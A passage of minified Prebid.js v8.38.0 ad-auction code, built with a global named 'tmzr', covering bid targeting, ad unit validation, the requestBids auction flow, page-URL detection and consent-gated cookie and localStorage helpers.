e=n.getBidsReceived();if(p.vc.getConfig("useBidCache")){var r=p.vc.getConfig("bidCacheFilterFunction");"function"==typeof r&&(e=e.filter((function(n){return t[n.adUnitCode]===n.auctionId||!!r(n)})))}else e=e.filter((function(n){return t[n.adUnitCode]===n.auctionId}));return(e=e.filter((function(n){return(0,c.Z)(n,"video.context")!==m.Oh})).filter(cn)).forEach((function(n){return n.latestTargetedAuctionId=t[n.adUnitCode],n})),dn(e,Y.K$)}function y(n,t){var r=e.getWinningBids(n,t),i=b();return r=r.map((function(n){return(0,o.Z)({},n.adUnitCode,Object.keys(n.adserverTargeting).filter((function(e){return void 0===n.sendStandardTargeting||n.sendStandardTargeting||-1===i.indexOf(e)})).reduce((function(e,t){var r=[n.adserverTargeting[t]],i=(0,o.Z)({},t.substring(0,20),r);if(t===l.TD.DEAL){var a="".concat(t,"_").concat(n.bidderCode).substring(0,20),u=(0,o.Z)({},a,r);return[].concat((0,$.Z)(e),[i,u])}return[].concat((0,$.Z)(e),[i])}),[]))})),r}function b(){return n.getStandardBidderAdServerTargeting().map((function(n){return n.key})).concat(an).filter(u.tT)}function w(n,e,t,r){return Object.keys(e.adserverTargeting).filter(A()).forEach((function(t){n.length&&n.filter(function(n){return function(t){return t.adUnitCode===e.adUnitCode&&t.adserverTargeting[n]}}(t)).forEach(function(n){return function(t){(0,u.kJ)(t.adserverTargeting[n])||(t.adserverTargeting[n]=[t.adserverTargeting[n]]),t.adserverTargeting[n]=t.adserverTargeting[n].concat(e.adserverTargeting[n]).filter(u.tT),delete e.adserverTargeting[n]}}(t))})),n.push(e),n}function A(){var n=b();return n=n.concat(f.xc),function(e){return-1===n.indexOf(e)}}function C(n){return(0,o.Z)({},n.adUnitCode,Object.keys(n.adserverTargeting).filter(A()).map((function(e){return(0,o.Z)({},e.substring(0,20),[n.adserverTargeting[e]])})))}function O(n,e){return e.filter((function(e){return(0,v.q9)(n,e.adUnitCode)})).map((function(n){return Object.assign({},n)})).reduce(w,[]).map(C).filter((function(n){return n}))}function T(n,e){var t=an.concat(f.xc),i=p.vc.getConfig("sendBidsControl.bidLimit"),a=dn(e,Y.ZH,i),u=p.vc.getConfig("targetingControls.allowSendAllBidsTargetingKeys"),c=u?u.map((function(n){return l.TD[n]})):t;return a.map((function(e){if(r(e,n))return(0,o.Z)({},e.adUnitCode,E(e,t.filter((function(n){return void 0!==e.adserverTargeting[n]&&-1!==c.indexOf(n)}))))})).filter((function(n){return n}))}function E(n,e){return e.map((function(e){return(0,o.Z)({},"".concat(e,"_").concat(n.bidderCode).substring(0,20),[n.adserverTargeting[e]])}))}function k(e){function t(n){return(0,c.Z)(n,l.k2.xn)}return n.getAdUnits().filter((function(n){return(0,v.q9)(e,n.code)&&t(n)})).map((function(n){return(0,o.Z)({},n.code,function(n){var e=t(n);return Object.keys(e).map((function(n){return(0,u.d8)(e[n])&&(e[n]=e[n].split(",").map((function(n){return n.trim()}))),(0,u.kJ)(e[n])||(e[n]=[e[n]]),(0,o.Z)({},n,e[n])}))}(n))}))}return e.setLatestAuctionForAdUnit=function(n,e){t[n]=e},e.resetPresetTargeting=function(e,t){if((0,u.T9)()){var r=g(e),i=n.getAdUnits().filter((function(n){return(0,v.q9)(r,n.code)})),o=en.reduce((function(n,e){return n[e]=null,n}),{});window.googletag.pubads().getSlots().forEach((function(n){var e=(0,u.LQ)(t)&&t(n);i.forEach((function(t){(t.code===n.getAdUnitPath()||t.code===n.getSlotElementId()||(0,u.LQ)(e)&&e(t.code))&&n.updateTargetingFromMap(o)}))}))}},e.resetPresetTargetingAST=function(n){g(n).forEach((function(n){var e=window.apntag.getTag(n);if(e&&e.keywords){var t=Object.keys(e.keywords),r={};t.forEach((function(n){(0,v.q9)(en,n.toLowerCase())||(r[n]=e.keywords[n])})),window.apntag.modifyTag(n,{keywords:r})}}))},e.getAllTargeting=function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h(),t=g(n),r=y(t,e).concat(O(t,e)).concat(p.vc.getConfig("enableSendAllBids")?T(t,e):i(t,e)).concat(k(t));r.map((function(n){Object.keys(n).map((function(e){n[e].map((function(n){-1===en.indexOf(Object.keys(n)[0])&&(en=Object.keys(n).concat(en))}))}))}));var o=Object.keys(Object.assign({},l.kF,l.FY)),c=p.vc.getConfig(tn),f=p.vc.getConfig(rn);if(null!=f&&null!=c)throw new Error(on);c=null!=f?o.concat(f):c||o,Array.isArray(c)&&c.length>0&&(r=a(r,c)),r=s(r);var v=p.vc.getConfig("targetingControls.auctionKeyMaxChars");return v&&((0,u.PN)("Detected 'targetingControls.auctionKeyMaxChars' was active for this auction; set with a limit of ".concat(v," characters.  Running checks on auction keys...")),r=d(r,v)),t.forEach((function(n){r[n]||(r[n]={})})),r},p.vc.getConfig("targetingControls",(function(n){null!=(0,c.Z)(n,tn)&&null!=(0,c.Z)(n,rn)&&(0,u.H)(on)})),e.setTargetingForGPT=function(n,e){window.googletag.pubads().getSlots().forEach((function(t){Object.keys(n).filter(e?e(t):(0,u.zV)(t)).forEach((function(e){Object.keys(n[e]).forEach((function(t){var r=n[e][t];"string"==typeof r&&-1!==r.indexOf(",")&&(r=r.split(",")),n[e][t]=r})),(0,u.ji)("Attempting to set targeting-map for slot: ".concat(t.getSlotElementId()," with targeting-map:"),n[e]),t.updateTargetingFromMap(n[e])}))}))},e.getWinningBids=function(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:h(),t=g(n);return e.filter((function(n){return(0,v.q9)(t,n.adUnitCode)})).filter((function(n){return!0===X.S.get(n.bidderCode,"allowZeroCpmBids")?n.cpm>=0:n.cpm>0})).map((function(n){return n.adUnitCode})).filter(u.tT).map((function(n){return e.filter((function(e){return e.adUnitCode===n?e:null})).reduce(Y.ZH)}))},e.setTargetingForAst=function(n){var t=e.getAllTargeting(n);try{e.resetPresetTargetingAST(n)}catch(n){(0,u.H)("unable to reset targeting for AST"+n)}Object.keys(t).forEach((function(n){return Object.keys(t[n]).forEach((function(e){if((0,u.ji)("Attempting to set targeting for targetId: ".concat(n," key: ").concat(e," value: ").concat(t[n][e])),(0,u.d8)(t[n][e])||(0,u.kJ)(t[n][e])){var r={};e.search(/pt[0-9]/)<0?r[e.toUpperCase()]=t[n][e]:r[e]=t[n][e],window.apntag.setKeywords(n,r,{overrideKeyValue:!0})}}))}))},e.isApntagDefined=function(){if(window.apntag&&(0,u.LQ)(window.apntag.setKeywords))return!0},e}(g.K),ln=t(9626),gn=t(5730),vn="__tmzr_debugging__";function pn(){return(0,a.R)().installedModules.includes("debugging")}function hn(n){return new y.Z((function(e){(0,gn.B)(n,"debugging",e)}))}function mn(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.alreadyInstalled,t=void 0===e?pn:e,r=n.script,i=void 0===r?hn:r,o=null;return function(){return null==o&&(o=new y.Z((function(n,e){setTimeout((function(){if(t())n();else{var r="https://cdn.jsdelivr.net/npm/prebid.js@8.38.0/dist/debugging-standalone.js";(0,u.ji)('Debugging module not installed, loading it from "'.concat(r,'"...')),(0,a.R)()._installDebugging=!0,i(r).then((function(){(0,a.R)()._installDebugging({DEBUG_KEY:vn,hook:w.z3,config:p.vc,createBid:ln.m,logger:(0,u.qp)("DEBUG:")})})).then(n,e)}}))}))),o}}var yn=function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.load,t=void 0===e?mn():e,r=n.hook,i=void 0===r?(0,w.v5)("requestBids"):r,o=null,a=!1;function u(n){for(var e=this,t=arguments.length,r=new Array(t>1?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];return(o||y.Z.resolve()).then((function(){return n.apply(e,r)}))}function c(){a||(o=t(),i.before(u,99),a=!0)}function d(){i.getHooks({hook:u}).remove(),a=!1}function s(){o=null,d()}return{enable:c,disable:d,reset:s}}();yn.reset;p.vc.getConfig("debugging",(function(n){var e=n.debugging;null!=e&&e.enabled?yn.enable():yn.disable()}));var bn=t(875),wn=t(5164),An=t(6104),Cn=t(9128),On=t(4078),Tn=t(2513),En=t(154),kn=(0,a.R)(),In=Q.k_.triggerUserSyncs,jn=l.FP,Bn=jn.ADD_AD_UNITS,Sn=jn.REQUEST_BIDS,Un=jn.SET_TARGETING,Rn={bidWon:function(n){if(!g.K.getBidsRequested().map((function(n){return n.bids.map((function(n){return n.adUnitCode}))})).reduce(u.xH).filter(u.tT).includes(n))return void(0,u.H)('The "'+n+'" placement is not defined.');return!0}};function Pn(n,e){var t=[];return(0,u.kJ)(n)&&(e?n.length===e:n.length>0)&&(n.every((function(n){return(0,u.HC)(n,2)}))?t=n:(0,u.HC)(n,2)&&t.push(n)),t}function Zn(n){var e=(0,u.I8)(n),t=e.mediaTypes.banner,r=Pn(t.sizes);return r.length>0?(t.sizes=r,e.sizes=r):((0,u.H)("Detected a mediaTypes.banner object without a proper sizes field.  Please ensure the sizes are listed like: [[300, 250], ...].  Removing invalid mediaTypes.banner object from request."),delete e.mediaTypes.banner),e}function xn(n){var e=(0,u.I8)(n),t=e.mediaTypes.video;if(t.playerSize){var r="number"==typeof t.playerSize[0]?2:1,i=Pn(t.playerSize,r);i.length>0?(2===r&&(0,u.PN)("Transforming video.playerSize from [640,480] to [[640,480]] so it's in the proper format."),t.playerSize=i,e.sizes=i):((0,u.H)("Detected incorrect configuration of mediaTypes.video.playerSize.  Please specify only one set of dimensions in a format like: [[640, 480]]. Removing invalid mediaTypes.video.playerSize property from request."),delete e.mediaTypes.video.playerSize)}return e}function Nn(n){var e=(0,u.I8)(n),t=e.mediaTypes.native;if(t.ortb){var r=Object.keys(l.FY).filter((function(n){return l.FY[n].includes("hb_native_")})),i=Object.keys(t).filter((function(n){return r.includes(n)}));i.length>0&&((0,u.H)("when using native OpenRTB format, you cannot use legacy native properties. Deleting ".concat(i," keys from request.")),i.forEach((function(n){return delete e.mediaTypes.native[n]})))}return t.image&&t.image.sizes&&!Array.isArray(t.image.sizes)&&((0,u.H)("Please use an array of sizes for native.image.sizes field.  Removing invalid mediaTypes.native.image.sizes property from request."),delete e.mediaTypes.native.image.sizes),t.image&&t.image.aspect_ratios&&!Array.isArray(t.image.aspect_ratios)&&((0,u.H)("Please use an array of sizes for native.image.aspect_ratios field.  Removing invalid mediaTypes.native.image.aspect_ratios property from request."),delete e.mediaTypes.native.image.aspect_ratios),t.icon&&t.icon.sizes&&!Array.isArray(t.icon.sizes)&&((0,u.H)("Please use an array of sizes for native.icon.sizes field.  Removing invalid mediaTypes.native.icon.sizes property from request."),delete e.mediaTypes.native.icon.sizes),e}function qn(n,e){var t=(0,c.Z)(n,"mediaTypes.".concat(e,".pos"));if(!(0,u.hj)(t)||isNaN(t)||!isFinite(t)){var r="Value of property 'pos' on ad unit ".concat(n.code," should be of type: Number");(0,u.yN)(r),s.j8(l.FP.AUCTION_DEBUG,{type:"WARNING",arguments:r}),delete n.mediaTypes[e].pos}return n}function Dn(n){var e=function(e){return"adUnit.code '".concat(n.code,"' ").concat(e)},t=n.mediaTypes,r=n.bids;return null==r||(0,u.kJ)(r)?null==r&&null==n.ortb2Imp?((0,u.H)(e("has no 'adUnit.bids' and no 'adUnit.ortb2Imp'. Removing adUnit from auction")),null):t&&0!==Object.keys(t).length?(null==n.ortb2Imp||null!=r&&0!==r.length||(n.bids=[{bidder:null}],(0,u.ji)(e("defines 'adUnit.ortb2Imp' with no 'adUnit.bids'; it will be seen only by S2S adapters"))),n):((0,u.H)(e("does not define a 'mediaTypes' object.  This is a required field for the auction, so this adUnit has been removed.")),null):((0,u.H)(e("defines 'adUnit.bids' that is not an array. Removing adUnit from auction")),null)}!function(){var n=null;try{n=window.sessionStorage}catch(n){}if(null!==n){var e=yn,t=null;try{t=n.getItem(vn)}catch(n){}null!==t&&e.enable()}}(),kn.bidderSettings=kn.bidderSettings||{},kn.libLoaded=!0,kn.version="v8.38.0",(0,u.PN)("Prebid.js v8.38.0 loaded"),kn.installedModules=kn.installedModules||[],kn.adUnits=kn.adUnits||[],kn.triggerUserSyncs=In;var _n={validateAdUnit:Dn,validateBannerMediaType:Zn,validateSizes:Pn};Object.assign(_n,{validateNativeMediaType:Nn}),Object.assign(_n,{validateVideoMediaType:xn});var Hn,Fn=(0,w.z3)("sync",(function(n){var e=[];return n.forEach((function(n){if(null!=(n=Dn(n))){var t,r,i,o=n.mediaTypes;o.banner&&(t=Zn(n),o.banner.hasOwnProperty("pos")&&(t=qn(t,"banner"))),o.video&&(r=xn(t||n),o.video.hasOwnProperty("pos")&&(r=qn(r,"video"))),o.native&&(i=Nn(r||(t||n)));var a=Object.assign({},t,r,i);e.push(a)}})),e}),"checkAdUnitSetup");function Mn(n){n.forEach((function(n){return(0,En.cx)(n)}))}function zn(n){var e=g.K[n]().filter((function(n){return g.K.getAdUnitCodes().includes(n.adUnitCode)})),t=g.K.getLastAuctionId();return e.map((function(n){return n.adUnitCode})).filter(u.tT).map((function(n){return e.filter((function(e){return e.auctionId===t&&e.adUnitCode===n}))})).filter((function(n){return n&&n[0]&&n[0].adUnitCode})).map((function(n){return(0,o.Z)({},n[0].adUnitCode,{bids:n})})).reduce((function(n,e){return Object.assign(n,e)}),{})}kn.getAdserverTargetingForAdUnitCodeStr=function(n){if((0,u.PN)("Invoking tmzr.getAdserverTargetingForAdUnitCodeStr",arguments),n){var e=kn.getAdserverTargetingForAdUnitCode(n);return(0,u.Ob)(e)}(0,u.ji)("Need to call getAdserverTargetingForAdUnitCodeStr with adunitCode")},kn.getHighestUnusedBidResponseForAdUnitCode=function(n){if(n){var e=g.K.getAllBidsForAdUnitCode(n).filter(cn);return e.length?e.reduce(Y.ZH):{}}(0,u.ji)("Need to call getHighestUnusedBidResponseForAdUnitCode with adunitCode")},kn.getAdserverTargetingForAdUnitCode=function(n){return kn.getAdserverTargeting(n)[n]},kn.getAdserverTargeting=function(n){return(0,u.PN)("Invoking tmzr.getAdserverTargeting",arguments),fn.getAllTargeting(n)},kn.getConsentMetadata=function(){return(0,u.PN)("Invoking tmzr.getConsentMetadata"),Tn.NO.getConsentMeta()},kn.getNoBids=function(){return(0,u.PN)("Invoking tmzr.getNoBids",arguments),zn("getNoBids")},kn.getNoBidsForAdUnitCode=function(n){return{bids:g.K.getNoBids().filter((function(e){return e.adUnitCode===n}))}},kn.getBidResponses=function(){return(0,u.PN)("Invoking tmzr.getBidResponses",arguments),zn("getBidsReceived")},kn.getBidResponsesForAdUnitCode=function(n){return{bids:g.K.getBidsReceived().filter((function(e){return e.adUnitCode===n}))}},kn.setTargetingForGPTAsync=function(n,e){if((0,u.PN)("Invoking tmzr.setTargetingForGPTAsync",arguments),(0,u.T9)()){var t=fn.getAllTargeting(n);fn.resetPresetTargeting(n,e),fn.setTargetingForGPT(t,e),Object.keys(t).forEach((function(n){Object.keys(t[n]).forEach((function(e){"hb_adid"===e&&g.K.setStatusForBids(t[n][e],l.UE.CK)}))})),s.j8(Un,t)}else(0,u.H)("window.googletag is not defined on the page")},kn.setTargetingForAst=function(n){(0,u.PN)("Invoking tmzr.setTargetingForAn",arguments),fn.isApntagDefined()?(fn.setTargetingForAst(n),s.j8(Un,fn.getAllTargeting())):(0,u.H)("window.apntag is not defined on the page")},kn.renderAd=(0,w.z3)("async",(function(n,e,t){(0,u.PN)("Invoking tmzr.renderAd",arguments),(0,u.ji)("Calling renderAd with adId :"+e),D(n,e,t)})),kn.removeAdUnit=function(n){((0,u.PN)("Invoking tmzr.removeAdUnit",arguments),n)?((0,u.kJ)(n)?n:[n]).forEach((function(n){for(var e=kn.adUnits.length-1;e>=0;e--)kn.adUnits[e].code===n&&kn.adUnits.splice(e,1)})):kn.adUnits=[]},kn.requestBids=(Hn=(0,w.z3)("async",(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.bidsBackHandler,t=n.timeout,r=n.adUnits,o=n.adUnitCodes,a=n.labels,c=n.auctionId,d=n.ttlBuffer,f=n.ortb2,l=n.metrics,g=n.defer;s.j8(Sn);var h=t||p.vc.getConfig("bidderTimeout");(0,u.PN)("Invoking tmzr.requestBids",arguments),o&&o.length?r=r.filter((function(n){return(0,v.q9)(o,n.code)})):o=r&&r.map((function(n){return n.code}));var m={global:(0,u.Ee)({},p.vc.getAnyConfig("ortb2")||{},f||{}),bidder:Object.fromEntries(Object.entries(p.vc.getBidderConfig()).map((function(n){var e=(0,i.Z)(n,2);return[e[0],e[1].ortb2]})).filter((function(n){var e=(0,i.Z)(n,2);return e[0],null!=e[1]})))};return(0,On.S)(y.Z.resolve(m.global)).then((function(n){return m.global=n,Wn({bidsBackHandler:e,timeout:h,adUnits:r,adUnitCodes:o,labels:a,auctionId:c,ttlBuffer:d,ortb2Fragments:m,metrics:l,defer:g})}))}),"requestBids"),(0,w.IF)(Hn,(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.adUnits||kn.adUnits;return n.adUnits=(0,u.kJ)(e)?e.slice():[e],n.metrics=(0,Cn.V6)(),n.metrics.checkpoint("requestBids"),n.defer=(0,y.P)({promiseFactory:function(n){return new Promise(n)}}),Hn.call(this,n),n.defer.promise})));var Wn=(0,w.z3)("async",(function(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.bidsBackHandler,t=n.timeout,r=n.adUnits,i=n.ttlBuffer,o=n.adUnitCodes,a=n.labels,c=n.auctionId,s=n.ortb2Fragments,f=n.metrics,l=n.defer,h=(0,An.uV)(p.vc.getConfig("s2sConfig")||[]);function m(n,t,r){if("function"==typeof e)try{e(n,t,r)}catch(n){(0,u.H)("Error executing bidsBackHandler",null,n)}l.resolve({bids:n,timedOut:t,auctionId:r})}Mn(r),r=(0,Cn.Bf)(f).measureTime("requestBids.validate",(function(){return Fn(r)}));var y={};if(r.forEach((function(n){var e,t,r=Object.keys(n.mediaTypes||{banner:"banner"}),o=n.bids.map((function(n){return n.bidder})),a=An.ZP.bidderRegistry,c=o.filter((function(n){return!h.has(n)}));n.adUnitId=(0,u.DO)();var d=null===(e=n.ortb2Imp)||void 0===e||null===(t=e.ext)||void 0===t?void 0:t.tid;d&&(y.hasOwnProperty(n.code)?(0,u.yN)("Multiple distinct ortb2Imp.ext.tid were provided for twin ad units '".concat(n.code,"'")):y[n.code]=d),null==i||n.hasOwnProperty("ttlBuffer")||(n.ttlBuffer=i),c.forEach((function(e){var t=a[e],i=t&&t.getSpec&&t.getSpec(),o=i&&i.supportedMediaTypes||["banner"];r.some((function(n){return(0,v.q9)(o,n)}))?bn.f.incrementBidderRequestsCounter(n.code,e):((0,u.yN)((0,u.or)(n,e)),n.bids=n.bids.filter((function(n){return n.bidder!==e})))})),bn.f.incrementRequestsCounter(n.code)})),r&&0!==r.length){r.forEach((function(n){var e,t,r=(null===(e=n.ortb2Imp)||void 0===e||null===(t=e.ext)||void 0===t?void 0:t.tid)||y[n.code]||(0,u.DO)();y.hasOwnProperty(n.code)||(y[n.code]=r),n.transactionId=r,(0,d.N)(n,"ortb2Imp.ext.tid",r)}));var b=g.K.createAuction({adUnits:r,adUnitCodes:o,callback:m,cbTimeout:t,labels:a,auctionId:c,ortb2Fragments:s,metrics:f}),w=r.length;w>15&&(0,u.PN)("Current auction ".concat(b.getAuctionId()," contains ").concat(w," adUnits."),r),o.forEach((function(n){return fn.setLatestAuctionForAdUnit(n,b.getAuctionId())})),b.callBids()}else(0,u.ji)("No adUnits configured. No bids requested."),m()}),"startAuction");kn.requestBids.before((function(n,e){function t(n){for(var e;e=n.shift();)e()}t(wn.Ld),t(Ln),n.call(this,e)}),49),kn.addAdUnits=function(n){(0,u.PN)("Invoking tmzr.addAdUnits",arguments),kn.adUnits.push.apply(kn.adUnits,(0,u.kJ)(n)?n:[n]),s.j8(Bn)},kn.onEvent=function(n,e,t){(0,u.PN)("Invoking tmzr.onEvent",arguments),(0,u.LQ)(e)?!t||Rn[n].call(null,t)?s.on(n,e,t):(0,u.H)('The id provided is not valid for event "'+n+'" and no handler was set.'):(0,u.H)('The event handler provided is not a function and was not set on event "'+n+'".')},kn.offEvent=function(n,e,t){(0,u.PN)("Invoking tmzr.offEvent",arguments),t&&!Rn[n].call(null,t)||s.S1(n,e,t)},kn.getEvents=function(){return(0,u.PN)("Invoking tmzr.getEvents"),s.vw()},kn.registerBidAdapter=function(n,e){(0,u.PN)("Invoking tmzr.registerBidAdapter",arguments);try{An.ZP.registerBidAdapter(n(),e)}catch(n){(0,u.H)("Error registering bidder adapter : "+n.message)}},kn.registerAnalyticsAdapter=function(n){(0,u.PN)("Invoking tmzr.registerAnalyticsAdapter",arguments);try{An.ZP.registerAnalyticsAdapter(n)}catch(n){(0,u.H)("Error registering analytics adapter : "+n.message)}},kn.createBid=function(n){return(0,u.PN)("Invoking tmzr.createBid",arguments),(0,ln.m)(n)};var Ln=[],Kn=(0,w.z3)("async",(function(n){n&&!(0,u.xb)(n)?((0,u.PN)("Invoking tmzr.enableAnalytics for: ",n),An.ZP.enableAnalytics(n)):(0,u.H)("tmzr.enableAnalytics should be called with option {}")}),"enableAnalyticsCb");kn.enableAnalytics=function(n){Ln.push(Kn.bind(this,n))},kn.aliasBidder=function(n,e,t){(0,u.PN)("Invoking tmzr.aliasBidder",arguments),n&&e?An.ZP.aliasBidAdapter(n,e,t):(0,u.H)("bidderCode and alias must be passed as arguments","tmzr.aliasBidder")},kn.aliasRegistry=An.ZP.aliasRegistry,p.vc.getConfig("aliasRegistry",(function(n){"private"===n.aliasRegistry&&delete kn.aliasRegistry})),kn.getAllWinningBids=function(){return g.K.getAllWinningBids()},kn.getAllPrebidWinningBids=function(){return g.K.getBidsReceived().filter((function(n){return n.status===l.UE.CK}))},kn.getHighestCpmBids=function(n){return fn.getWinningBids(n)},kn.markWinningBidAsUsed=function(n){var e=Gn(n,"Improper use of markWinningBidAsUsed. It needs an adUnitCode or an adId to function.");e.length>0&&g.K.addWinningBid(e[0])};var Gn=function(n,e){var t=[];return n.adUnitCode&&n.adId?t=g.K.getBidsReceived().filter((function(e){return e.adId===n.adId&&e.adUnitCode===n.adUnitCode})):n.adUnitCode?t=fn.getWinningBids(n.adUnitCode):n.adId?t=g.K.getBidsReceived().filter((function(e){return e.adId===n.adId})):(0,u.yN)(e),t};function Vn(n){n.forEach((function(n){if(void 0===n.called)try{n.call(),n.called=!0}catch(n){(0,u.H)("Error processing command :","prebid.js",n)}}))}kn.getConfig=p.vc.getAnyConfig,kn.readConfig=p.vc.readAnyConfig,kn.mergeConfig=p.vc.mergeConfig,kn.mergeBidderConfig=p.vc.mergeBidderConfig,kn.setConfig=p.vc.setConfig,kn.setBidderConfig=p.vc.setBidderConfig,kn.que.push((function(){window.addEventListener("message",V,!1)})),kn.cmd.push=function(n){if("function"==typeof n)try{n.call()}catch(n){(0,u.H)("Error processing command :",n.message,n.stack)}else(0,u.H)("Commands written into tmzr.cmd.push must be wrapped in a function")},kn.que.push=kn.cmd.push,kn.processQueue=function(){w.z3.ready(),Vn(kn.que),Vn(kn.cmd)},kn.triggerBilling=function(n){var e=Gn(n,"Improper use of triggerBilling. It requires a bid with at least an adUnitCode or an adId to function."),t=e.find((function(e){return e.requestId===n.requestId}))||e[0];if(e.length>0&&t)try{An.ZP.callBidBillableBidder(t)}catch(n){(0,u.H)("Error when triggering billing :",n)}else(0,u.yN)("The bid provided to triggerBilling did not match any bids received.")}},8640:function(n,e,t){t.d(e,{R:function(){return o},z:function(){return a}});var r=window,i=r.tmzr=r.tmzr||{};function o(){return i}function a(n){i.installedModules.push(n)}i.cmd=i.cmd||[],i.que=i.que||[],r===window&&(r._pbjsGlobals=r._pbjsGlobals||[],r._pbjsGlobals.push("tmzr"))},5102:function(n,e,t){t.d(e,{hh:function(){return a},nH:function(){return d}});var r=t(3193),i=t(4358);function o(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;if(!n)return n;if(/\w+:\/\//.exec(n))return n;var t=e.location.protocol;try{t=e.top.location.protocol}catch(n){}return/^\/\//.exec(n)?t+n:"".concat(t,"//").concat(n)}function a(n){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},t=e.noLeadingWww,r=void 0!==t&&t,i=e.noPort,a=void 0!==i&&i;try{n=new URL(o(n))}catch(n){return}return n=a?n.hostname:n.host,r&&n.startsWith("www.")&&(n=n.substring(4)),n}function u(n){try{var e=n.querySelector("link[rel='canonical']");if(null!==e)return e.href}catch(n){}return null}var c,d=function(n){var e,t,r,i=arguments.length>1&&void 0!==arguments[1]?arguments[1]:window;return i.top!==i?n:function(){var o=u(i.document),a=i.location.href;return e===o&&a===t||(e=o,t=a,r=n()),r}}((c=window,function(){var n,e,t,d,s=[],f=function(n){try{if(!n.location.ancestorOrigins)return;return n.location.ancestorOrigins}catch(n){}}(c),l=r.vc.getConfig("maxNestedIframes"),g=!1,v=0,p=!1,h=!1,m=!1;do{var y=n,b=h,w=void 0,A=!1,C=null;h=!1,n=n?n.parent:c;try{w=n.location.href||null}catch(n){A=!0}if(A)if(b){var O=y.context;try{e=C=O.sourceUrl,m=!0,p=!0,n===c.top&&(g=!0),O.canonicalUrl&&(t=O.canonicalUrl)}catch(n){}}else{(0,i.yN)("Trying to access cross domain iframe. Continuing without referrer and location");try{var T=y.document.referrer;T&&(C=T,n===c.top&&(g=!0))}catch(n){}!C&&f&&f[v-1]&&(C=f[v-1],n===c.top&&(m=!0)),C&&!p&&(e=C)}else{if(w&&(e=C=w,p=!1,n===c.top)){g=!0;var E=u(n.document);E&&(t=E)}n.context&&n.context.sourceUrl&&(h=!0)}s.push(C),v++}while(n!==c.top&&v<l);s.reverse();try{d=c.top.document.referrer}catch(n){}var k=g||m?e:null,I=r.vc.getConfig("pageUrl")||t||null,j=r.vc.getConfig("pageUrl")||k||o(I,c);return k&&k.indexOf("?")>-1&&-1===j.indexOf("?")&&(j="".concat(j).concat(k.substring(k.indexOf("?")))),{reachedTop:g,isAmp:p,numIframes:v-1,stack:s,topmostLocation:e||null,location:k,canonicalUrl:I,page:j,domain:a(j)||null,ref:d||null,legacy:{reachedTop:g,isAmp:p,numIframes:v-1,stack:s,referer:e||null,canonicalUrl:I}}}))},5164:function(n,e,t){t.d(e,{Dp:function(){return g},Ld:function(){return p},c$:function(){return v},df:function(){return m},eA:function(){return y}});var r=t(4942),i=t(4358),o=t(5975),a=t(9633),u=t(571),c=t(6310),d=t(4947),s=t(3193),f=t(6104),l=t(286),g="html5",v="cookie",p=[];function h(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.moduleName,t=n.moduleType,o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},h=o.isAllowed,m=void 0===h?u.xD:h;function y(n,i){var o=e,u=s.vc.getCurrentBidder();return u&&t===a.UL&&f.ZP.aliasRegistry[u]===e&&(o=u),n({valid:m(d.S1,(0,l.T)(t,o,(0,r.Z)({},c.bL,i)))})}function b(n,e,t){if(!t||"function"!=typeof t)return y(n,e);p.push((function(){var r=y(n,e);t(r)}))}var w=function(n,e,t,r,i,o){return b((function(o){if(o&&o.valid){var a=i&&""!==i?" ;domain=".concat(encodeURIComponent(i)):"",u=t&&""!==t?" ;expires=".concat(t):"",c=null!=r&&"none"==r.toLowerCase()?"; Secure":"";document.cookie="".concat(n,"=").concat(encodeURIComponent(e)).concat(u,"; path=/").concat(a).concat(r?"; SameSite=".concat(r):"").concat(c)}}),v,o)},A=function(n,e){return b((function(e){if(e&&e.valid){var t=window.document.cookie.match("(^|;)\\s*"+n+"\\s*=\\s*([^;]*)\\s*(;|$)");return t?decodeURIComponent(t[2]):null}return null}),v,e)},C=function(n){return b((function(n){if(n&&n.valid)try{return localStorage.setItem("prebid.cookieTest","1"),"1"===localStorage.getItem("prebid.cookieTest")}catch(n){}finally{try{localStorage.removeItem("prebid.cookieTest")}catch(n){}}return!1}),g,n)},O=function(n){return b((function(n){return!(!n||!n.valid)&&(0,i.IG)()}),v,n)},T=function(n,e,t){return b((function(t){t&&t.valid&&I()&&window.localStorage.setItem(n,e)}),g,t)},E=function(n,e){return b((function(e){return e&&e.valid&&I()?window.localStorage.getItem(n):null}),g,e)},k=function(n,e){return b((function(e){e&&e.valid&&I()&&window.localStorage.removeItem(n)}),g,e)},I=function(n){return b((function(n){if(n&&n.valid)try{return!!window.localStorage}catch(n){(0,i.H)("Local storage api disabled")}return!1}),g,n)},j=function(n,e){return b((function(e){if(e&&e.valid){var t=[];if((0,i.wn)())for(var r=document.cookie.split(";");r.length;){var o=r.pop(),a=o.indexOf("=");a=a<0?o.length:a,decodeURIComponent(o.slice(0,a).replace(/^\s+/,"")).indexOf(n)>=0&&t.push(decodeURIComponent(o.slice(a+1)))}return t}}),v,e)};return{setCookie:w,getCookie:A,localStorageIsEnabled:C,cookiesAreEnabled:O,setDataInLocalStorage:T,getDataFromLocalStorage:E,removeDataFromLocalStorage:k,hasLocalStorage:I,findSimilarCookies:j}}function m(){var n=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=n.moduleType,t=n.moduleName,r=n.bidderCode;function i(){throw new Error("Invalid invocation for getStorageManager: must set either bidderCode, or moduleType + moduleName")}return r?((e&&e!==a.UL||t)&&i(),e=a.UL,t=r):t&&e||i(),h({moduleType:e,moduleName:t})}function y(n){return h({moduleName:n,moduleType:a.wu})}(0,u.oB)(d.S1,"deviceAccess config",(function(){if(!(0,i.wn)())return{allow:!1}})),(0,u.oB)(d.S1,"bidderSettings.*.storageAllowed",(function(n){if(arguments.length>1&&void 0!==arguments[1]||o.S,n[c.$k]===a.UL){var e=!0;if(e&&!0!==e){var t=n[c.bL];e=Array.isArray(e)?e.some((function(n){return n===t})):e===t}else e=!!e;return e?void 0:{allow:e}}}))},1974:function(n,e,t){t.d(e,{k_:function(){return p}});var 